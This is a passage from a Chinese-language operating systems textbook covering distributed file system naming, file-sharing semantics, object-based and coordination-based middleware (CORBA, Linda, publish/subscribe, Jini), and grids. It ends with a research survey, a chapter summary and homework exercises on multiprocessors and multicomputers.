文件只是所涉及的问题中的一部分。另一部分问题是目录系统。所有的分布式系统都支持有多个文件的目录。接下来的设计问题是,是否所有的用户都拥有该目录层次的相同视图。图8-37中的例子正好表达了我们的意思。在图8-37a中有两个文件服务器,每个服务器有三个目录和一些文件。在图8-37b中有一个系统,其中所有的客户(以及其他机器)对该分布式文件系统拥有相同的视图。如果在某台机器上路径/D/E/x是有效的,则该路径对所有其他的客户也是有效的。
相反,在图8-37c中,不同的机器有该文件系统的不同视图。重复先前的例子,路径/D/E/x可能在客户机1上有效,但是在客户机2上无效。在通过远程安装方式管理多个文件服务器的系统中,图8-37c是一个典型示例。这样既灵活又可直接实现,但是其缺点是,不能使得整个系统行为像单一的、旧式分时系统。在分时系统中,文件系统对任何进程都是一样的,如图8-37b中的模型。这个属性显然使得系统容易编程和理解。
图 8-37 a)两个文件服务器。矩形代表目录,圆圈代表文件;b)所有客户机都有相同文件系统视图的系统;c)不同的客户机可能会有不同文件系统视图的系统
一个密切相关的问题是,是否存在一个所有的机器都承认的全局根目录。获得全局根目录的一个方法是,让每个服务器的根目录只包含一个目录项。在这种情况下,路径取/server/path的形式,这种方式有其缺点,但是至少做到了在系统中处处相同。
3.命名透明性
这种命名方式的主要问题是,它不是完全透明的。这里涉及两种类型的透明性(transparency),并且有必要加以区分。第一种,位置透明性(location transparency),其含义是路径名没有隐含文件所在位置的信息。类似于/server1/dir1/dir2/x的路径告诉每个人,x是在服务器1上,但是并没有说明该服务器在哪里。在网络中该服务器可以随意移动,而该路径名却不必改动。所以这个系统具有位置透明性。
但是,假设文件非常大而在服务器1上的空间又很紧张。进而,如果在服务器2上有大量的空间,那么系统也许会自动地将x从1移到服务器2上。不幸地,当整个路径名的第一个分量是服务器时,即使dir1和dir2在两个服务器上都存在,系统也不能将文件自动地移动到其他的服务器上。问题在于,让文件自动移动就得将其路径名从/server1/dir1/dir2/x改变成为/server2/dir1/dir2/x。如果路径改变了,那么在内部拥有前一个路径字符串的程序就会停止工作。如果在一个系统中文件移动时文件的名称不会随之改变,则称为具有位置独立性(location independence)。将机器或服务器名称嵌在路径名中的分布式系统显然不具有位置独立性。一个基于远程安装(挂载)的系统当然也不具有位置独立性,因为在把某个文件从一个文件组(安装单元)移到另一个文件组时,是不可能仍旧使用原来的路径名的。可见位置独立性是不容易实现的,但它是分布式系统所期望的一个属性。
这里把前面讨论过的内容加以简要的总结,在分布式系统中处理文件和目录命名的方式通常有以下三种:
1)机器+路径名,如/machine/path或machine:path。
2)将远程文件系统安装在本地文件层次中。
3)在所有的机器上看来都相同的单一名字空间。
前两种方式很容易实现,特别是作为将原本不是为分布式应用而设计的已有系统连接起来的方式时是这样。而第三种方式的实现则是困难的,并且需要仔细的设计,但是它能够减轻了程序员和用户的负担。
4.文件共享的语义
当两个或多个用户共享同一个文件时,为了避免出现问题有必要精确地定义读和写的语义。在单处理器系统中,通常,语义是如下表述的,在一个read系统调用跟随一个write系统调用时,则read返回刚才写入的值,如图8-38a所示。类似地,当两个write连续出现,后跟随一个read时,则读出的值是后一个写操作所存入的值。实际上,系统强制所有的系统调用有序,并且所有的处理器都看到同样的顺序。我们将这种模型称为顺序一致性(sequential consistency)。
在分布式系统中,只要只有一个文件服务器而且客户机不缓存文件,那么顺序一致性是很容易实现的。所有的read和write直接发送到这个文件服务器上,而该服务器严格地按顺序执行它们。
不过,实际情况中,如果所有的文件请求都必须送到单台文件服务器上处理,那么这个分布式系统的性能往往会很糟糕。这个问题可以用如下方式来解决,即让客户机在其私有的高速缓存中保留经常使用文件的本地副本。但是,如果客户机1修改了在本地高速缓存中的文件,而紧接着客户机2从服务器上读取该文件,那么客户机2就会得到一个已经过时的文件,如图8-38b所示。

图 8-38 a)顺序一致性;b)在一个带有高速缓存的分布式系统中,读文件可能会返回一个废弃的值
走出这个困局的一个途径是,将高速缓存文件上的改动立即传送回服务器。尽管概念上很简单,但这个方法却是低效率的。另一个解决方案是放宽文件共享的语义。一般的语义要求一个读操作要看到其之前的所有写操作的效果,我们可以定义一条新规则来取代它:“在一个打开文件上所进行的修改,最初仅对进行这些修改的进程是可见的。只有在该文件关闭之后,这些修改才对其他进程可见。”采用这样一个规则不会改变在图8-38b中发生的事件,但是这条规则确实重新定义了所谓正确的具体操作行为(B得到了文件的原始值)。当客户机1关闭文件时,它将一个副本回送给服务器,因此,正如所期望的,后续的read操作得到了新的值。实际上,这个规则就是图8-36中的上传/下载模式。这种语义已经得到广泛的实现,即所谓的会话语义(session semantic)。
使用会话语义产生了新的问题,即如果两个或更多的客户机同时缓存并修改同一个文件,应该怎么办?一个解决方案是,当每个文件依次关闭时,其值会被送回给服务器,所以最后的结果取决于哪个文件最后关闭。一个不太令人满意的、但是较容易实现的替代方案是,最后的结果是在各种候选中选择一个,但并不指定是哪一个。
对会话语义的另一种处理方式是,使用上传/下载模式,但是自动对已经下载的文件加锁。其他试图下载该文件的客户机将被挂起直到第一个客户机返回。如果对某个文件的操作要求非常多,服务器可以向持有该文件的客户机发送消息,询问是否可以加快速度,不过这样做可能没有作用。总而言之,正确地实现共享文件的语义是一件棘手的事情,并不存在一个优雅和有效的解决方案。
8.4.5 基于对象的中间件
现在让我们考察第三种范型。这里不再说一切都是文档或者一切都是文件,取而代之,我们会说一切都是对象。对象是变量的集合,这些变量与一套称为方法的访问过程绑定在一起。进程不允许直接访问这些变量。相反,要求它们调用方法。
有一些程序设计语言,如C++和Java,是面向对象的,但这些对象是语言级的对象,而不是运行时刻的对象。一个知名的基于运行时对象的系统是CORBA(公共对象请求代理体系结构,Common Object Request Broker Architecture)(Vinoski,1997)。CORBA是一个客户机-服务器系统,其中在客户机上的客户进程可以调用位于(可能是远程)服务器上的对象操作。CORBA是为运行不同硬件平台和操作系统的异构系统而设计的,并且用各种语言编写。为了使在一个平台上的客户有可能使用在不同平台上的服务器,将ORB(对象请求代理,Object Request Broker)插入到客户机和服务器之间,从而使它们相互匹配。ORB在CORBA中扮演着重要的角色,以至于连该系统也采用了这个名称。
每个CORBA对象是由叫做IDL(接口定义语言,Interface Definition Language)的语言中的接口定义所定义的,说明该对象提供什么方法,以及每个方法期望使用什么类型的参数。可以把IDL的规约(specification)编译进客户端桩过程中,并且存储在一个库里。如果一个客户机进程预先知道它需要访问某个对象,这个进程则与该对象的客户端桩代码链接。也可以把IDL规约编译进服务器一方的一个框架(skeleton)过程中。如果不能提前知道进程需要使用哪一个CORBA对象,进行动态调用也是可能的,但是有关动态调用如何工作的原理则不在本书的讲述范围内。
当创建一个CORBA对象时,一个对它的引用也创建出来并返回给创建它的进程。该引用涉及进程如何标识该对象以便随后对其方法进行调用。该引用还可以传递给其他的进程或存储在一个对象目录中。
要调用一个对象中的方法,客户机进程必须首先获得对该对象的引用。引用可以直接来源于创建进程,或更有可能是,通过名字寻找或通过功能在某类目录中寻找。一旦有了该对象的引用,客户机进程将把方法调用的参数编排进一个便利的结构中,然后与客户机ORB联系。接着,客户机ORB向服务器ORB发送一条消息,后者真正调用对象中的方法。整个机制类似于RPC。
ORB的功能是将客户机和服务器代码中的所有低层次的分布和通信细节都隐藏起来。特别地,客户机的ORB隐藏了服务器的位置、服务器是二进制代码还是脚本、服务器在什么硬件和操作系统上运行、有关对象当前是否是活动的以及两个ORB是如何通信的(例如,TCP/IP、RPC、共享内存等)。
在第一版CORBA中,没有规定客户机ORB和服务器ORB之间的协议。结果导致每一个ORB的销售商都使用不同的协议,其中的任何两个协议之间都不能彼此通信。在2.0版中,规定了协议。对于用在Internet上的通信,协议称为IIOP(Internet InterOrb Protocol)。
为了能够在CORBA系统中使用那些不是为CORBA编写的对象,可以为每个对象装备一个对象适配器(object adapter)。对象适配器是一种包装器,它处理诸如登记对象、生成对象引用以及激发一个在被调用时处于未活动状态的对象等琐碎事务。所有这些与CORBA有关部分的布局如图8-39所示。

图 8-39 基于CORBA的分布式系统中的主要元素(CORBA部件由灰色表示)
对于CORBA而言,一个严重问题是每个CORBA对象只存在一个服务器上,这意味着那些在世界各地客户机上被大量使用的对象,会有很差的性能。在实践中,CORBA只在小规模系统中才能有效工作,比如,在一台计算机、一个局域网或者一个公司中用来连接进程。
8.4.6 基于协作的中间件
分布式系统的最后一个范型是所谓基于协作的中间件(coordination-based middleware)。我们将从Linda系统开始,这是一个开启了该领域的学术性研究项目。然后考察主要由该项目所激发的两个商业案例:pubilsh/subscribe以及Jini。
1.Linda
Linda是一个由耶鲁大学的David Gelernter和他的学生Nick Carriero(Carriero与Gelernter,1986;Carriero与Gelernter,1985)研发的用于通信和同步的新系统。在Linda系统中,相互独立的进程之间通过一个抽象的元组空间(tuple space)进行通信。对整个系统而言,元组空间是全局性的,在任何机器上的进程都可以把元组插入或移出元组空间,而不用考虑它们是如何存放的以及存放在何处。对于用户而言,元组空间像一个巨大的全局共享存储器,如同我们前面已经看到的(见图8-21c)各种类似的形式。
一个元组类似于C语言或者Java中的结构。它包括一个或多个域,每个域是一个由基语言(base language)(通过在已有的语言,如C语言中添加一个库,可以实现Linda)所支持的某种类型的值。对于C-Linda,域的类型包括整数、长整数、浮点数以及诸如数组(包括字符串)和结构(但是不含有其他的元组)之类的组合类型。与对象不同,元组是纯粹的数据;它们没有任何相关联的方法。在图8-40中给出了三个元组的示例。

图 8-40 三个Linda的元组
在元组上存在四种操作。第一种out,将一个元组放入元组空间中。例如
out(“abc”,2,5);
该操作将元组(“abc”,2,5)放入到元组空间中。out的域通常是常数、变量或者是表达式,例如
out(“matrix-1”,i,j,3.14);
输出一个带有四个域的元组,其中的第二个域和第三个域由变量i和j的当前值所决定。
通过使用in原语可以从元组空间中获取元组。该原语通过内容而不是名称或者地址寻找元组。in的域可以是表达式或者形式参数。例如,考虑
in(“abc”,2,?i);
这个操作在元组空间中“查询”包含字符串“abc”、整数2以及在第三个域中含有任意整数(假设i是整数)的元组。如果发现了,则将该元组从元组空间中移出,并且把第三个域的值赋予变量i。这种匹配和移出操作是原子性的,所以,如果两个进程同时执行in操作,只有其中一个会成功,除非存在两个或更多的匹配元组。在元组空间中甚至可以有同一个元组的多个副本存在。
in采用的匹配算法是很直接的。in原语的域,称为模板(template),(在概念上)它与元组空间中的每个元组的同一个域相比较,如果下面的三个条件都符合,那么产生出一个匹配:
1)模板和元组有相同数量的域。
2)对应域的类型一样。
3)模板中的每个常数或者变量均与该元组域相匹配。
形式参数,由问号标识后面跟随一个变量名或类型所给定,并不参与匹配(除了类型检查例外),尽管在成功匹配之后,那些含有一个变量名称的形式参数会被赋值。
如果没有匹配的元组存在,调用进程便被挂起,直到另一个进程插入了所需要的元组为止,此时该调用进程自动复活并获得新的元组。进程阻塞和自动解除阻塞意味着,如果一个进程与输出一个元组有关而另一个进程与输入一个元组有关,那么谁在先是无关紧要的。惟一的差别是,如果in在out之前被调用了,那么会有少许的延时存在,直到得到元组为止。
在某个进程需要一个不存在的元组时,阻塞该进程的方式可以有许多用途。例如,该方式可以用于信号量的实现。为了要建立信号量S或在信号量S上执行一个up操作,进程可以执行如下操作
out(“semaphore S”);
要执行一个down操作,可以进行
in(“semaphore S”);
在元组空间中(“semaphore S”)元组的数量决定了信号量S的状态。如果信号量不存在,任何要获得信号量的企图都会被阻塞,直到某些其他的进程提供一个为止。
除了out和in操作,Linda还提供了原语read,它和in是一样的,不过它不把元组移出元组空间。还有一个原语eval,它的作用是同时对元组的参数进行计算,计算后的元组会被放进元组空间中去。可以利用这个机制完成一个任意的运算。以上内容说明了怎样在Linda中创建并行的进程。
2.发布/订阅(Pubilsh/Subscribe)
由于受到Linda的启发,出现了基于协作的模型的一个例子,称作pubilsh/subscribe(Oki等人,1993)。它由大量通过广播网网络互联的进程组成。每个进程可以是一个信息生产者、信息消费者或两者都是。
当一个信息生产者有了一条新的信息(例如,一个新的股票价格)后,它就把该信息作为一个元组在网络上广播。这种行为称为发布(publishing)。在每个元组中有一个分层的主题行,其中有多个用圆点(英文句号)分隔的域。对特定信息感兴趣的进程可以订阅(subscribe)特定的专题,这包括在主题行中使用通配符。在同一台机器上,只要通知一个元组守护进程就可以完成订阅工作,该守护进程监测已出版的元组并查找所需要的专题。
发布/订阅的实现过程如图8-41所示。当一个进程需要发布一个元组时,它在本地局域网上广播。在每台机器上的元组守护进程则把所有的已广播的元组复制进入其RAM。然后检查主题行看看哪些进程对它感兴趣,并给每个感兴趣的进程发送一个该元组的副本。元组也可以在广域网上或Internet上进行广播,这种做法可以通过将每个局域网中的一台机器变作信息路由器,用来收集所有已发布的元组,然后转送到其他的局域网上再次广播的方法来实现。这种转送方法也可以进行得更为聪明,即只把元组转送给至少有一个需要该元组的订阅者的远程局域网。不过要做到这一点,需要使用信息路由器交换有关订阅者的信息。

图 8-41 发布/订阅的体系结构
这里可以实现各种语义,包括可靠发送以及保证发送,即使出现崩溃也没有关系。在后一种情形下,有必要存储原有的元组供以后需要时使用。一种存储的方法是将一个数据库系统和该系统挂钩,并让该数据库订阅所有的元组。这可以通过把数据库封装在一个适配器中实现,从而允许一个已有的数据库以发布/订阅模型工作。当元组们经过时,适配器就一一抓取它们并把它们放进数据库中。
发布/订阅模型完全把生产者和消费者分隔开来,如同在Linda中一样。但是,有的时候还是有必要知道,另外还有谁对某种信息感兴趣。这种信息可以用如下的方法来收集:发布一个元组,它只询问:“谁对信息x有兴趣?”。以元组形式的响应会是:“我对x有兴趣。”
3.Jini
50多年来,计算始终是以CPU为中心的,一台计算机就是一个独立的装置,包括一个CPU、一些基本存储器、并总是有诸如硬盘等这样一些大容量的存储器。Sun公司的Jini(基因拼写的变形)则是企图改变这种计算模型的一个尝试,这种模型可以描述为以网络为中心(Waldo,1999)。
在Jini世界中有大量自包含的Jini设备,其中的每一个设备都为其他的设备提供了一种或多种服务。可以把Jini设备插入到网络中,并且立即开始提供和使用服务,这并不需要复杂的安装过程。请注意,这些设备是被插入到网络中,而不是如同传统那样插入到计算机中。一个Jini设备可以是一台传统的计算机,但也可以是一台打印机、掌上电脑、蜂窝电话、电视机、立体音响或其他带有CPU、一些存储器以及一个(可能是无线)网络连接的设备。Jini系统是Jini设备的一个松散联邦,Jini设备可以依照自己的意愿进入和离开该联邦,不存在集权式的管理。
当一个Jini设备想加入Jini联邦时,它在本地局域网上广播一个包,或者在本地无线蜂窝网上询问是否存在查询服务(lookup service)。用于寻找查询服务的协议是发现协议(discovery protocol)以及若干Jini硬线协议中的某一个。(另一种寻找方法是,新的Jini设备可以等待直到有一个周期性的查询服务公告经过,但是我们不会在这里讨论这种机制)。
当查询服务看到有一个新的设备想注册时,它用一段可以用来完成注册的代码作为回答。由于Jini是纯的Java系统,被发送的代码是JVM(Java虚拟机语言)形式的,所有的Jini设备必定能运行它,通常是以解释方式运行。接着,新设备运行该代码,代码同查询服务联系并且在某个固定的时间段中进行注册。在该时间段失效之前,如果有意愿,该设备就可以注册。这一机制意味着,一个Jini设备可以通过关机的方式离开系统,有关该设备的曾经存在的状态很快就会被遗忘掉,不需要任何集中性的管理。注册一定的时间间隔的做法,称为取得一项租约(lease)。
请注意,由于用于注册设备的代码是通过下载进入设备的,因此注册用的代码会随着系统演化而被修改掉,不过系统的演进并不会影响设备的硬件和软件。事实上,设备甚至不用明白什么是注册协议。设备所需明白的只是整个注册过程中的一段,即注册的设备提供的一些属性和代理代码,这样其他设备稍后将会使用这些属性和代理代码,以便访问该设备。
寻找某个特定服务的设备和用户可以请求查询服务是否知道这样的一个特定服务存在。在该请求中可以包含设备在注册时使用的属性。如果请求成功,在该设备注册时所提供的代理就会被送回给请求者,并且加以运行以联络有关设备。这样,设备或用户就可以同其他的设备对话,而无须知道对方在哪里,甚至也无须知道对话所用的协议是何种协议。
Jini客户机和服务(硬件或软件设备)使用JavaSpace进行通信和同步,这方式实际是模仿Linda的元组空间,但存在一些重要的差别。每个JavaSpace由一些强类型的记录项组成。这些记录项与Linda的元组类似,不过它们是强类型的,而Linda的元组则是无类型的。在每个记录项中包含一些域,每个域中有一个基本Java类型。例如,一个雇员类型的记录项可以包括一个字符串(用于姓名)、一个整数(用于部门)、第二个整数(用于电话分机号)以及一个布尔值(用于全时工作)。
在JavaSpace中只定义了四个方法(尽管其中的两个方法还有一个变种):
1)Write:把一个记录项放入JavaSpace。
2)Read:将一个与模板匹配的记录项复制出JavaSpace。
3)Take:复制并移走一个与模板匹配的记录项。
4)Notify:当一个匹配的记录项写入时通知调用者。
write方法提供记录项并确定其租约时间,即何时应该丢弃该记录项。相反,Linda的元组则一直停留着直到被移出为止。在JavaSpace中可以保存有同一个记录项的多个副本,所以它不是一个数学意义上的集合(如同Linda那样)。
read和take方法为要寻找的记录项提供了一个模板。在该模板的每个域中有一个必须匹配的特定值,或者可以包含一个“不在乎”的通配符,该通配符可以匹配所有合适的类型的值。如果发现一个匹配,则返回该记录项,而在take的情形下,该记录项还被移出了JavaSpace空间。这些JavaSpace方法中的每一个都有两个变种,在没有匹配到记录项时,它们之间有所差别。其中一个变种即刻返回一个失败的标识。而另一个则一直等到时间段(作为一个参数给定)到期为止。
notify方法用一个特殊模板注册兴趣。如果以后进来了一个相匹配的记录项,就调用调用者的notify方法。
与Linda中的元组空间不同,JavaSpace支持原子事务处理。通过使用原子事务处理,可以把多个方法聚集在一起。它们要么全部都执行,要么全部都不执行。在该事务处理期间,在该事务处理之外对JavaSpace的修改是不可见的。只有在该事务处理结束之后,它们才对其他的调用者可见。
可以在通信进程之间的同步中运用JavaSpace。例如,在生产者-消费者的情形下,生产者在产品生产出来之后可以把产品放进JavaSpace中。消费者使用take取走这些产品,如果产品没有了就阻塞。JavaSpace保证每个方法的执行都是原子性的,所以不会出现当一个进程试图读出一个记录项时,该记录项仅仅完成了一半进入的危险。
8.4.7 网格
如果没有谈及最新的发展,即在未来有可能变得非常重要的网格,那么,对于分布式系统的论述将是不完整的。所谓网格(grid),是一个大的、地理上分散的、通常是由私有网络或因特网连接起来的异构机器的集合,向用户提供一系列服务。有时候网格也被比作虚拟超级计算机,但其实还不只是这样。它是很多独立计算机的集合,一般位于多个管理域中,所有的这些管理域都会运行中间件的一个公共的中间件层以便用户和程序可以通过方便和一致的方式访问所有资源。
构建网格的初始动机是为了CPU的时钟周期共享。当时的想法是:当一个机构不需要它的全部的计算能力时(例如在夜间),另一个机构(可能相隔好几个时区)就可以利用这些时钟周期,并且12小时之后也对外提供这样的帮助。现在,网格研究人员也在关注其他资源的共享,尤其是专门硬件和数据库。
典型地,网格的工作原理是:在每个参与的机器中运行一组管理机器并且把它加入到网格中的程序。这个程序通常需要处理认证及远程用户登录、资源发布及发现、作业调度及分配等。当某个用户有工作需要计算机来做时,网格软件决定哪里有空闲的硬件、软件和数据资源来完成这项工作,然后将作业搬运过去,安排执行并收集计算结果返回给用户。
在网格世界中,一个流行的中间件叫Globus Toolkit,它在很多平台上都是可用的并且支持很多(即将出现的)网格标准(Foster,2005)。Globus通过灵活和安全的方式提供一个供用户共享计算机、文件以及其他资源的平台,同时又不会牺牲本地的自治性。网格正在成为很多分布式应用的构建基础。
8.5 有关多处理机系统的研究
在本章中,我们考察了四类多处理器系统:多处理器、多计算机、虚拟机和分布式系统。下面简要地介绍在这些领域中的有关研究工作。
在多处理器领域中的多数研究与硬件有关,特别是与如何构建共享存储器和保持其一致性(如Higham等人,2007)有关。然而,还有一些关于多处理器的其他研究,特别是片上多处理器,包括编程模型和随之带来的操作系统问题(Fedorova等人,2005;Tan等人,2007)、通信机制(Brisolara等人,2007)、软件的能源管理(Park等人,2007)、安全(Yang和Peng,2006)还有未来的挑战(Wolf,2004)。另外,对调度的研究也总是很流行(Chen等人,2007;Lin和Rajaraman,2007;Rajagopalan等人,2007;Tam等人,2007;Yahav等人,2007)。
多计算机比多处理器更容易构建。所需要的只是一批PC机或工作站,以及一个高速网络。由于这个原因,在大学中多计算机是一个热门的研究课题。有许多工作与这样或那样的分布式共享存储器有关,有些是基于页面的,有些是在整个软件中的(Byung-Hyun等人,2004;Chapman和Heiser,2005;Huang等人,2001;Kontothanassis等人,2005;Nikolopoulos等人,2001;Zhang等人,2006)。编程模型也正在被研究(Dean和Ghemawat,2004)。当规模达到好几万个CPU的时候,数据中心的能源使用也是一个问题(Bash和Forman,2007;Ganesh等人,2007;Villa,2006)。
虚拟机是一个特别热门的话题,针对不同的方面有许多论文,包括能源管理(Moore等人,2005;Stoess等人,2007)、内存管理(Lu和Shen,2007)和信任管理(Garfinkel等人,2003;Lei等人,2003)。安全也是一个方面(Jaeger等人,2007)。性能优化也是一个很有意思的问题,特别是CPU的性能(King等人,2003)、网络性能(Menon等人,2006)、I/O性能(Cherkasova和Gardner,2005;Liu等人,2006)。虚拟机使得迁移变得可行,所以这个话题也引起了关注(Bradford等人,2007;Huang等人,2007)。虚拟机也已经被用来调试操作系统(King等人,2005)。
随着分布式计算的发展,已经有很多关于分布式文件及存储系统方面的研究,遇到的问题包括:遭遇软硬件错误、人为错误、自然灾害时的长期可维护性(Baker等人,2006;Kotla等人,2007;Maniatis等人,2005;Shah等人,2007;Storer等人,2007)、使用不可信的服务器(Adya等人,2002;Popescu等人,2003)、认证(Kaminsky等人,2003)和分布式文件系统的可扩展性(Ghemawat等人,2003;Saito,2002;Weil等人,2006)。如何扩展分布式系统也已经被研究(Peek等人,2007)。点对点(P2P)分布式文件系统也被广泛地研究(Dabek等人,2001;Gummadi等人,2003;Muthitacharoen等人,2002;Rowstron和Druschel,2001)。在有一些节点可以移动的情况下,能源有效利用率也开始变得很重要(Nightingale和Flinm,2004)。
8.6 小结
采用多个CPU可以把计算机系统建造得更快更可靠。CPU的四种组织形式是多处理器、多计算机、虚拟机和分布式系统。其中的每一种都有其自己的特性和问题。
一个多处理器包括两个或多个CPU,它们共享一个公共的RAM。这些CPU可以通过总线、交叉开关或一个多级交换网络互连起来。各种操作系统的配置都是可能的,包括给每个CPU配一个各自的操作系统、配置一个主操作系统而其他是从属的操作系统或者是一个对称多处理器,在每个CPU上都可运行的操作系统的一个副本。在后一种情形下,需要用锁提供同步。当没有可用的锁时,一个CPU会空转或者进行上下文切换。各种调度算法都是可能的,包括分时、空间分割以及群调度。
多计算机也有两个或更多的CPU,但是这些CPU有自己的私有存储器。它们没有任何公共的RAM,所以全部的通信通过消息传递完成。在有些情形下,网络接口卡有自己的CPU,此时在主CPU和接口板上的CPU之间的通信必须仔细地组织,以避免竞争条件的出现。在多计算机中的用户级通信常常使用远程过程调用,但也可以使用分布式共享存储器。这里进程的负载平衡是一个问题,有多种算法用以解决该问题,包括发送者-驱动算法、接收者-驱动算法以及竞标算法等。
虚拟机允许一个或多个实际的CPU提供比现有CPU数量更多的假象。通过这种方式,可以同时在同一个硬件上运行多种操作系统,或者同一个操作系统的不同(不兼容)的版本。当结合了多核的设计,每台计算机就变成了一个潜在的大规模多计算机。
分布式系统是一个松散耦合的系统,其中每个节点是一台完整的计算机,配有全部的外部设备以及自己的操作系统。这些系统常常分布在较大的地理区域内。在操作系统上通常设计有中间件,从而提供一个统一的层次以方便与应用程序的交互。中间件的类型包括基于文档、基于文件、基于对象以及基于协调的中间件。有关的一些例子有World Wide Web、CORBA、Linda以及Jini。
习题
1.可以把USENET新闻组系统和SETI@home项目看作分布式系统吗?(SETI@home使用数百万台空闲的个人计算机,用来分析无线电频谱数据以搜寻地球之外的智慧生物)。如果是,它们属于图8-1中描述的哪些类?
2.如果一个多处理器中的两个CPU在同一时刻,试图访问内存中同一个字,会发生什么事情?
3.如果一个CPU在每条指令中都发出一个内存访问请求,而且计算机的运行速度是200MIPS,那么多少个CPU会使一个400MHz的总线饱和?假设对内存的访问需要一个总线周期。如果在该系统中使用缓存技术,且缓存命中率达到90%,那么多少个CPO会使总线饱和?最后,如果要使32个CPU共享该总线而且不使其过载,需要多高的命中率?
4.在图8-5的omega网络中,假设在交换网络2A和交换网络3B之间的连线断了。那么哪些节点之间的联系被切断了?
5.在图8-7的模型中,信号是如何处理的?
6.使用纯read重写图2-22中的enter_region代码,用以减少由TSL指令所引起的颠簸。
7.多核CPU开始在普通的桌面机和笔记本电脑上出现,拥有数十乃至数百个核的桌面机也为期不远了。利用这些计算能力的一个可能的方式是将标准的桌面应用程序并行化,例如文字处理或者Web浏览器;另一个可能的方式是将操作系统提供的服务(例如TCP操作)和常用的库服务(例如安全http库函数)并行化。你认为哪一种方式更有前途?为什么?
8.为了避免竞争,在SMP操作系统代码段中的临界区真的有必要吗,或者数据结构中的互斥信号量也可完成这项工作吗?
9.在多处理器同步中使用TSL指令时,如果持有锁的CPU和请求锁的CPU都需要使用这个拥有互斥信号量的高速缓冲块,那么这个拥有互斥信号量的高速缓冲块就得在上述两个CPU之间来回穿梭。为了减少总线交通的繁忙,每隔50个总线周期,请求锁的CPU就执行一条TSL指令,但是持有锁的CPU在两条TSL指令之间需要频繁地引用该拥有互斥信号量的高速缓冲块。如果一个高速缓冲块中有16个32位字,每一个字都需要用一个总线周期传送,而该总线的频率是400MHz,那么高速缓冲块的来回移动会占用多少总线带宽?
10.课文中曾经建议在使用TSL轮询锁之间使用二进制指数补偿算法。也建议过在轮询之间使用最大时延。如果没有最大时延,该算法会正确工作吗?
11.假设在一个多处理器的同步处理中没有TSL指令。相反,提供了另一个指令SWP,该指令可以把一个寄存器的内容交换到内存的一个字中。这个指令可以用于多处理器的同步吗?如果可以,它应该怎样使用?如果不行,为什么它不行?
12.在本问题中,读者要计算把一个自旋锁放到总线上需要花费总线的多少装载时间。假设CPU执行每条指令花费5纳秒。在一条指令执行完毕之后,不需要任何总线周期,例如,执行TSL指令。每个总线周期比指令执行时间长10纳秒甚至更多。如果一个进程使用TSL循环试图进入某个临界区,它要耗费多少的总线带宽?假设通常的高速缓冲处理正在工作,所以取一条循环体中的指令并不会浪费总线周期。
13.图8-12用于描绘分时环境,为什么在b部分中只出现了进程A?
14.亲和调度减少了高速缓冲的失效。它也减少TLB的失效吗?对于缺页呢?
15.对于图8-16中的每个拓扑结构,互连网络的直径是多少?请计算该问题的所有跳数(主机-路由器和路由器-路由器)。
16.考虑图8-16 d中的双凸面拓扑,但是扩展到k×k。该网络的直径是多少?提示:分别考虑k是奇数和偶数的情况。
17.互联网络的平分贷款经常用来测试网络容量。其计算方法是,通过移走最小数量的链接,将网络分成两个相等的部分。然后把被移走链接的容量加入进去。如果有很多方法进行分割,那么最小带宽就是其平分带宽。对于有一个8×8×8立方体的互连网络,如果每个链接的带宽是1Gbps,那么其平分带宽是多少?
18.如果多计算机系统中的网络接口处于用户模式,那么从源RAM到目的RAM只需要三个副本。假设该网络接口卡接收或发送一个32位的字需要20ns,并且该网络接口卡的频率是1Gbps。如果忽略掉复制的时间,那么把一个64字节的包从源送到目的地的延时是多少?如果考虑复制的时间呢?接着考虑需要有两次额外复制的情形,即在发送方将数据复制到内核的时间,和在接收方将数据从内核中取出的时间。在这种情形下的延时是多少?
19.对于三次复制和五次复制的情形,重复前一个问题,不过这次是计算带宽而不是计算延时。
20.在共享存储器多处理器和多计算机之间send和receive的实现要有多少差别,这些差别对性能有何影响?
